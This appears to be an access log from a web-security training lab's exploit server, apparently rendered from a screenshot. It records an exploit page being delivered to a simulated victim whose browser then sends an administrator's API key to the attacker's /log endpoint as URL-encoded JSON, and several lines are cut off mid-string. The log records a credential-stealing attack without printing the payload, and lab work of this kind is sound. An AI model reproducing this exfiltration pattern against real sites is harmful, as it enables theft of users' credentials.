 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.3
"POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"
"GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Sa
"GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
"GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%22ACA4l23qmhS7vr5tO8
"GET es/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
"GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"
"GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137
"POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36"